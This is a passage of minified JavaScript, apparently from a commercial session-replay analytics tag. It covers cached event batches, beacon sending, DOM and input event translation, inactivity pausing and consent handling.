save(t){try{if(this.Bi===Qs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ba,t);return}if(this.Bi!==Qs.READY||this.ke.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.ke.addString(e),typeof n=="string"?this.ke.addString(n):this.ke.addArrayBuffer(n),this.ke.isThresholdReached())return;await this.ae.put(`${this.hA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ae&&(await this.tg(),this.Bi!==Qs.READY)||this.dA(t)}async tg(){try{this.Bi=Qs.OPEN_IN_PROGRESS,this.ae=await self.caches.open(`${this.xe}${this.kr}`),this.Bi=Qs.READY}catch{this.Bi=Qs.OPEN_FAILED}}async dA(t){try{if(this.Yh++,this.Yh>1)return;let e=await this.ae.keys();if(e.length===0)return;let i=await this.ae.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ae.delete(c))),t(o),this.ke.reset()}catch{}finally{this.Yh--}}}return s})(),VS=(()=>{class s{constructor(t){try{this.fA(t)}catch{this.Xh()}}fA(t){self.caches?this.pA(t):this.Xh()}save(t){this.Fa.save(t)}recover(t){this.Fa.recover(t)}pA(t){this.Fa=new LS(t,s.eg,e=>{this.Xh(e)})}Xh(t){this.Fa=new xS(s.eg),t&&csArray.prototype.forEach.call(t,e=>{this.Fa.save(e)})}}return s.eg=1024*1024*16,s})(),nd=(()=>{class s{constructor(t){this.sg=[],this.ig=[],this.Qe={},this.Zn=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.sg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.ig,t)}send(t){let e=Qr.toQuery({...this.Qe,ct:gn.UNCOMPRESSED}),i=this.gA(e,t);return i?csArray.prototype.forEach.call(this.sg,n=>n()):csArray.prototype.forEach.call(this.ig,n=>n(this.Qe)),i}gA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Zn}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Zn}?${t}`,e||"")}}return s})(),US=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.to=Ne.ETR_DISABLED,this.$a=Ne.ETR_PENDING,this.Kh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.rg()&&e===Ne.ETR_SAVED_SESSION?e:this.to}onEventTriggerRecording(t,e){switch(e){case ai.ETR_PAGE:this.ng(Ne.ETR_SAVED_PAGE);break;case ai.ETR_LEGACY:case ai.ETR_SESSION:this.ng(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Kh=!0:this.Kh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.og(this.$a):this.og(Ne.ETR_DISABLED)}og(t){this.to=t,this.$a=Ne.ETR_PENDING,this.ag(t),this.w.emitRecordingContextChange()}ng(t){this.Kh?Number(t)>Number(this.$a)&&(this.$a=t):this.rg()&&Number(t)>Number(this.to)&&(this.to=t,this.ag(t),this.w.emitRecordingContextChange())}ag(t){let e=this.C.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}rg(){return this.to!==Ne.ETR_DISABLED}}return s})(),jS=(()=>{class s{constructor(t=100){this.mA=t,this.za={},this.eo=null,this.Sh="original-resource-name"}onEvent(t){this.yA=t}processEvent(t){this.EA(t.resourceId,t.resource.hash,t.originalResourceName),this.SA(t)}flushEvents(){this.eo&&csClearTimeout(this.eo),this.cg()}onSendStaticResource(t){this.SA=t}cg(){if(!Object.keys(this.za).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.za]};this.eo=null,this.za={},this.yA(t)}EA(t,e,i){let n=e;i&&(n+=`?${this.Sh}=${i}`),this.za[t]=n,!this.eo&&(this.eo=window.csSetTimeout(()=>this.cg(),this.mA))}}return s})();function HS(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function BS(s){let r=FS(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function FS(s){let r={type:$S(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function $S(s){switch(s){case Yt.DRAG:case Yt.FLICK:return Ur.SWIPE;case Yt.LONG_PRESS:return Ur.LONG_PRESS;case Yt.TAP:return Ur.TAP;case Yt.PINCH_IN:return Ur.PINCH_IN;case Yt.PINCH_OUT:return Ur.PINCH_OUT}}function zS(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function GS(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var qS=500,Ca=0;function WS(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=qS?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function dh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function YS(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var XS=20;function KS(s){return YS(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:XS,autoFlushDelay:1e3})}function JS(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var QS=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.Le=i,this.ys=n,this.Es=o,this.se=()=>{},this.so=()=>{},this.lg=KS(c=>this.se(c))}start(){var t,e;this.hg=WS(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.so)!==null&&n!==void 0?n:()=>{}:this.se;this.hg.processEvent(_,T)}break;case"CustomElementRegistration":{this.se({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{HS(_,this.se,this.w);break}case"InputEvent":{let T=zS(_);(o=this.so)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.so)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.se({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.se({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.se({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=BS(i);(u=this.so)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.lg.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.Le)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.se(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.se(V);break}case"PerformanceTiming":{this.se(GS(_));break}case"CustomError":{let T=(p=this.Es)===null||p===void 0?void 0:p.translate(_);T&&this.se(T);break}case"JSError":{let T=(g=this.ys)===null||g===void 0?void 0:g.translate(_);T&&this.se(T);break}case"VideoEvent":{let T=JS(_);T&&this.se(T);break}case"DOM_INITIAL_STATE":{let T=dh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=dh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.se(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ys)===null||t===void 0||t.start(),(e=this.Es)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.Le)===null||t===void 0||t.flushEvents(),(e=this.ys)===null||e===void 0||e.stop(),(i=this.Es)===null||i===void 0||i.stop()}flush(){this.lg.flush()}onEvent(t,e){var i;this.se=t,this.so=e,(i=this.Le)===null||i===void 0||i.onEvent(n=>this.se(n))}reset(){this.hg.reset()}}return s})(),ZS=(()=>{class s{constructor(){this.Rn=20,this.Fi=0,this.B=!1}translate(t){if(this.Fi>=this.Rn)return null;this.Fi+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Fi=0,this.B=!0)}stop(){this.B=!1}}return s})(),tv=(()=>{class s{constructor(t){this.qa=t,this.Rn=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Rn)return this.qa.stop(),null;this.$i+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),ev=(()=>{class s extends Ge{constructor(t){super(),this.ze=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.ze,t=>{t.onEvent(e=>{var i;return this.xr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.ze,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.ze,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}xr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.vA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this._A();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static _A(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.vA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.mi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ce(Be.Hidden):this.ce(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ce(Be.PagehideHidden):this.ce(Be.PagehideVisible);case"blur":return this.ce(Be.Blur);case"navigate":return this.wA(t)?this.ce(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Jh(),this.AA(),this.bA(),Sl()&&this.TA())}stop(){this.B&&(this.B=!1,this.Qh(),this.RA(),this.CA(),Sl()&&this.IA())}onEvent(t){this.ce=t}TA(){window.navigation.addEventListener("navigate",this.mi)}IA(){window.navigation.removeEventListener("navigate",this.mi)}Jh(){document.addEventListener("visibilitychange",this.mi)}Qh(){document.removeEventListener("visibilitychange",this.mi)}AA(){window.addEventListener("pagehide",this.mi)}RA(){window.removeEventListener("pagehide",this.mi)}bA(){window.addEventListener("blur",this.mi)}CA(){window.removeEventListener("blur",this.mi)}wA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),ue=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),sv=(()=>{class s{constructor(t,e,i=[]){this.xr=t,this.Zh=e,this.PA=i,this.Wa=null,this.xt=ue.Active,this.ht=[]}reset(){this.Wa=null,this.ht=[],this.xt=ue.Active}disconnect(){this.xt=ue.Stopped}OA(){this.Zh(ue.Paused),this.xt=ue.Paused,csSetTimeout(()=>{this.xt===ue.Paused&&this.tu()},s.STOP_TIMEOUT)}NA(){this.Zh(ue.Active),this.xt=ue.Active,ut(this.ht,this.xr),this.ht=[]}tu(){this.ht=[],this.Zh(ue.Stopped),this.xt=ue.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.xt!==ue.Active)){this.NA(),this.xr(t);return}if(this.MA(t)){this.xr(t);return}switch(this.xt){case ue.Active:if(this.DA(t,e)){this.OA(),csArray.prototype.push.call(this.ht,t);return}this.xr(t);break;case ue.Paused:csArray.prototype.push.call(this.ht,t);break;case ue.Stopped:break}}DA(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}MA(t){return csArray.prototype.indexOf.call(this.PA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),iv=2e3,rv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,N,G,B){super(),this.E=t,this.z=e,this.kA=i,this.L=n,this.C=o,this._e=c,this.yt=u,this.pe=d,this.ut=p,this.J=g,this.Ut=_,this.Mt=w,this.Ge=T,this.ze=D,this.ug=V,this.ie=O,this.Lr=N,this.ys=G,this.Es=B,this.si=0,this.yi=new od,this.Vr={allowFromQuotaService:!0,allowFromSerialization:!0},this.dg=go(()=>{this.z.eventsCount()>0&&this.fg()},iv),this.xs=P=>this.processBrowserEvent(P),this.io=P=>this.jt(P),this.Ya=0,this.ro=0,this.Ze=new ad,this.eu=!1,this.pg=50*1024,this.zi=!1,this.no=!1,this.Ui=[],this.Xa=new sv(P=>this.Q(P),P=>{switch(P){case ue.Active:this.xA();break;case ue.Stopped:this.LA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.gg=P=>{this.Ut.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.su(),this.J.onLoad(this.gg),this.J.onError(this.gg)}xA(){csArray.prototype.forEach.call(this.ug,t=>t.start())}LA(){csArray.prototype.forEach.call(this.ug,t=>t.stopForInactivity())}su(){var t,e,i;this.Ge.onEvent(this.xs,this.io),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.io),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.mg(n)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.xs),this.Ze.onEvent(n=>{if(csSetTimeout(()=>this.Gi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.yg();if(!this.eu)return this.eu=!0,csSetTimeout(()=>{this.eu=!1}),n===Be.Hidden?this.yg():this.VA()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}yg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),ut(this.ze,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.Gi("pending-events",this.Ge.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.pg){let c=this.Eg();if(c.length>0){let u=ki(c);this.Mt.send(u)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Mt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}VA(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.J.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),ut(this.ze,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.Gi("pending-events",this.Ge.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.pg){let n=this.Eg();if(n.length>0){let o=ki(n);this.Mt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Mt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!0}canSendEvents(){return this.Vr.allowFromQuotaService&&this.Vr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this._e&&this.ys){(e=this._e)===null||e===void 0||e.anonymize(t);let i=this.ys.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.xs(i)}}onIframeCustomError(t){if(this.Es){let e=this.Es.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.xs(e)}}onIframeDetailedApiError(t){this.Sg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.jt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}jt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Q(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.dg(),this.vg(t)}vg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Gi("tag-version","15.169.0"),this.Gi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.pe&&this.yt.subscribe(s.Ht,e=>this.Sg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Ui,e=>this._g(e)),this.Ui=[],this.zi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.zi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.dg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ya=$.now(),this.z.getCurrentRequestIndex().reset(),this.si=0,this.J.setQueryParams(this.kA.getRequestParameters())}pushEvents(){ut(this.ze,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.fg():this.z.clearEvents())}fg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ya>this.ro?i[0].date:this.Ya;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Ut.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.wg&&this.wg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.vg(t)}Sg(t){if(this.Lr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Lr.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.mg(t)}mg(t){if(this.si<s.UA){let e={type:Y.API_ERROR,date:$.now(),args:[this.pe.anonymize(t)]};this.xs(e),this.si=this.si+1,it.counters.networkRequests.count("collected")}}jA(t){t===ai.ETR_SESSION?this.J.setQueryParams({[s.HA]:s.Ag}):t===ai.ETR_PAGE&&this.J.setQueryParams({[s.BA]:s.Ag})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.xs(i)}onCustomErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.xs(i)}onPageEvent(t){this.bg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this._g({eventName:t,eventType:e}):csArray.prototype.push.call(this.Ui,{eventName:t,eventType:e})}_g(t){this.jA(t.eventType),this.bg(t.eventName),this.pushEvents()}bg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.FA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Gi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Gi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.no=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&lc.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.no}}:null}resetOnlineAssetsOnPageview(){this.zi=!1,this.no=!1}updateOnlineAssetsOnPageview(){this.ie&&this.no&&(this.zi=!0,this.no=!1)}onRecordingRequestSent(t){this.wg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){ut(this.ze,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Gi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}Eg(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.Ht="RecordingService",s.FA=255,s.UA=20,s.BA="etrp",s.HA="etrs",s.Ag="1",et([oe("addInitialDom")],s.prototype,"addInitialDom",null),s})(),nv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.le=t,this.Mt=e,this.J=i,this.iu=!1,this.oo={},this.$A=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.zA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.oo={}}onStop(){}recover(){this.le.recover(this.$A)}addBatchInProgress(t,e,i){this.oo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete 